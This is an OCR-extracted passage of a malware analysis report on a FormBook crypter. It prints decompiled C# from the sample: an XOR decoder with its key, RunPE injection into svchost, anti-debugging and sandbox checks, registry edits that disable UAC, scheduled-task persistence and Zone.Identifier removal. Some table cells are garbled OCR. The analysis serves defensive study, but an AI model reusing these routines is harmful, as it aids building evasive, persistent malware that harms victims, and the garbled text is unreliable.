| 1-28-2018- FormBook-<br>AA1.AA3: :Main<br>unpacked Runner crypter<br>routine<br>AA1.AA3::DEmulation<br>AA1.AA3::IsDebuggerPresent<br>AA1.AA3::DVireshark<br>AA1.AA3::DSandboxie<br>AA1.AA3::bij<br>ı |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| AA1.AA3::GetModuleHandle                                                                                                                                                                             |
|                                                                                                                                                                                                      |

The PDB path for the binary crypter is as follows:

C:\Users\zeros\OneDrive\Documents\Visual Studio

2017\projects\classicrefud\Classlibrary1\Obj\Release\graznataguz.pdb

# **A. XOR decoding routine**

FormBook decodes resource via the following decoding function (censored) with the static key

"ZTZZCVBMVUTBOMTTIZICXOVBOUIIRUUEBUEXOEEXNBUBTCBEOOCVCUEMOUNNIUOOERZROI*."*

```
public static byte[] b****k(byte[] feromero, byte[] malkopute, string golemiq)
```

```
{
```
malkopute = Encoding.get\_ASCII().GetBytes(golemiq);

for (int  $i = 0$ ;  $i <$  feromero. Length;  $i++$ )

```
{
```

```
int expr18 cp1 = i;
```

```
feromero[expr_18_cp_1] ^= (byte)(malkopute[i % golemiq.get_Length()] >> i + 5 + malkopute.Length & 150);
}
```
# return feromero;



## **B. Fake MessageBox routine**

The malware contains the fake MessageBox logic from the member function "mb."

type.**InvokeMember**("**mb**",256, null, Activator.CreateInstance(type), new object[]

{ "[BODY]", "[TITLE]", "warning", "[MSGONCE]" });

# **C. Injection**

The binary injects the decoded resource to **svchost** (suspended) **RunPE** style the payload "**SYRPSVT.exe.**"```
type.InvokeMember("Inj",256,null, Activator.CreateInstance(type), new object[]
{
array3,
"svchost",
false,
false,
false,
"SYRPSVT.exe",
PP1PP2
});
IV. Anti-analysis
The malware contains various anti-analysis tricks checking for debugger, analysis tools, and emulation
environment.
a. DWireshark()
private static bool DWireshark()
{
Process[] processes = Process.GetProcesses();
Process[] array = processes;
for (int i = 0; i < array. Length; i++)
{
Process process = array[i];
if (process.get_MainWindowTitle().Equals("The Wireshark Network Analyzer"))
{
return true;
}
}
return false;
}
b. IsDebuggerPresent() 
[DllImport("kernel32")]
private static extern bool IsDebuggerPresent();
c. DEmulation()
private static bool DEmulation()
{
long num = (long)Environment.get_TickCount();
Thread.Sleep(500);
long num2 = (long)Environment.get_TickCount();
return num2 - num < 500L;
}
d. DSandboxie()
private static bool DSandboxie()
{
return AA3.GetModuleHandle("SbieDll.dll").ToInt32() != 0;
}
III. RunLib DLL function
```

#### **A. Main injection routine**

The malware checks for Avast anti-virus and injects its code into svchost.exe; alternatively, it creates the process svcchost.exe with the argument -woohoo.

| Process Gridman exceptibilization (Sept.17);<br>1-28-2018 - FormBook-<br>If (for i.b. hiProcessibushing "Accelli") [] for i.b. hiProcessibushing "ACCI");<br>Tivaal Meep (20000)<br>unpacked main<br>bry<br>"RunLib.dll" routine<br># PUCD RENEWOODS!)<br>name = Assembly.fartEntryAvaon&Ay().get_sacation();                                                                                                                                                                                                                                                                                                                                                                                            | <b>Juli rism in Oct</b><br>mum = Part D. Ramfolm, market:<br>flag is flabac;<br>Wigars)<br>Fort is thereblareding "vertice?");<br>Pin Copy (Jasonic) Grillinkry Rasenbly (Lost Jacoblan), Path GetTemphalin) + Testimitizer', Insert                                                                               |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| (Chach) ank hotel and '8 oaks<br>name = Assembls.GetEntryAssemblyCopt_LocationCc<br>Fund is native a finant<br>El thoma Confuènci "della di Tr<br>name = Rurally de Bistanesers').                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       | catch<br>Process expr. 181 = now Process?<br>e.gr., 103.get. Startinfor Last, Henaned of Letterphatic) = "scripture");<br>arer_103 get_StartBritis) set_Angenesis/"workers" = rum fathting() = 11 x text;<br>max 181.6April:<br>Mill and 228, One dept., 201 (pdf., 38)<br>if (Rap)                                |
| if thems Contains/Instruct'()<br>name = Eminormans.fastEnvironmanstVariable/"wrdis") + "Vientemichlauchcat.com";<br>clus if (name Contains/No/T)<br>name = Eminorment GetEavAnamentWarkdoks("HinEar") = "Witchouth METSPrameworkStd2.0.5EFSPSdoc.ana";<br>other III (name Constallers)" (crimes")).<br>name = Demonstratael Environment Nariable(10001) + 1010cmx/lt METUR ampost 0x10.0 METUR prima and )<br>else if drame.Dastary/TouTh-<br>name = Emmovment.EefEeyeanexent.Vranjable.Thristin(1) + "V/Acrossift.METUR amework/act/o.SETUTY/accessf).<br>else<br>try<br>File Engay Eminormant KettEnvironment Warkdde (Win(in") = "Contem Collection text", Path GetTempPedia) = name = "stud", trust; | if (pert)<br>If Instant(0) in Nordrooth<br><b>Dra</b><br>Funi is Precess/Form (Concert Todod 32 (suspect) []; punant(1]);<br>000 E., 274.<br><b>cutch</b><br>000 E., 274.<br>Furi.b.ProcessPers(Convert Teded 52(caram)(3), param2(3);<br>1.234<br>mbiles (Soc).<br>Tykad Sleeps 2001<br>catch-Bicaston are 276.01 |
| name = Fally Sel TempFall@ + range + "una";<br>book fog = true:<br>(5YQ fort + Accord) de BintryAssembly (-got_Location)).<br># commongh > to                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | Messagebox Shawling, 279, 3 get. Message(2);                                                                                                                                                                                                                                                                       |

## **B. UAC and registry disable registry function**

FormBook also attempts to disable UAC and registry tools via the function called internally "**dbl."** public static void **dbl**(bool[] dis)

```
{
try
{
if (dis[0])
{
try
{
RegistryKey expr_15 =
Registry.LocalMachine.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
true);
expr_15.SetValue("EnableLUA", "0");
expr_15.Close();
}
catch
{
}
}
if (dis[2])
{
try
{
``````
RegistryKey expr_43 =
Registry.CurrentUser.CreateSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System");
expr_43.SetValue("DisableRegistryTools", "1");
expr_43.Close();
}
catch
{
}
}
}
catch (Exception)
{
}
}
C. ElevateProcess function
The binary also attempts to elevate process via the following function:
private static void ElevateProcess(IntPtr handle)
{
try
{
byte[] array = new byte[0];
uint num = 0u;
RunLib.GetKernelObjectSecurity(handle, 4, array, 0u, ref num);
array = new byte[num];
RunLib.GetKernelObjectSecurity(handle, 4, array, num, ref num);
RawSecurityDescriptor expr_2F = new RawSecurityDescriptor(array, 0);
expr_2F.get_DiscretionaryAcl().InsertAce(0, new CommonAce(0, 1, Convert.ToInt32(987135), new
SecurityIdentifier(1, null), false, null));
array = new byte[expr_2F.get_BinaryLength()];
expr_2F.GetBinaryForm(array, 0);
RunLib.SetKernelObjectSecurity(handle, 4, array);
}
catch
{
}
}
```
**D. Task Scheduler persistence**

The binary sets up persistence via the task scheduler XML file with its template stored in the resource section. The function is called internally "**okapise."** public static void **okapise**(string location, string filename, string value, bool hide)

```
Directory.CreateDirectory(Environment.GetFolderPath(26) + "\\" + value);
string text = string.Concat(new string[]
{
Environment.GetFolderPath(26),
"\\",
value,
"\\",
filename
});
string text2 = string.Concat(new string[]
{
Environment.GetFolderPath(26),
"\\",
value,
"\\",
RunLib.RndString(5),
".xml"
});
string name = WindowsIdentity.GetCurrent().get_Name();
string text3 = Resources.TE;
if (l(location == text))
{
File.Copy(location, text, true);
}
bool flag = (File.GetAttributes(location) & 2) == 2;
if (hide && !flag)
{
File.SetAttributes(text, File.GetAttributes(text) | 2);
}
text3 = text3.Replace("[USERID]", name).Replace("[LOCATION]", text);
```
{```
File.WriteAllText(text2, text3);
ProcessStartInfo expr_124 = new ProcessStartInfo("schtasks.exe", string.Concat(new string[]
{
"/Create /TN \"" + value + "\\",
value,
"\" /XML \"",
text2,
"\""
}));
expr_124.set_WindowStyle(1);
Process.Start(expr_124).WaitForExit();
File.Delete(text2);
```

```
}
```
#### **E. Zone.Identifier**

The malware also modifies the flag to remove or modify Zone.Identifier to avoid additional checks that might show the binary was downloaded externally.

The function "remove" is as follows:

```
private static void remove(string path)
{
try
{
RunLib.DeleteFile(path + ":Zone.Identifier");
}
catch (Exception)
{
RunLib.modify(0, path);
}
}
The function "modify" is as follows:
private static void modify(int m, string path)
{
try
{
ProcessStartInfo expr_3A = new ProcessStartInfo("cmd.exe", string.Concat(new object[]
{
"/c echo [zoneTransfer]ZoneID = ",
m,
" > ".
path,
":Zone.Identifier & exit"
}));
expr_3A.set_WindowStyle(1);
Process.Start(expr_3A).WaitForExit();
Thread.Sleep(1000);
```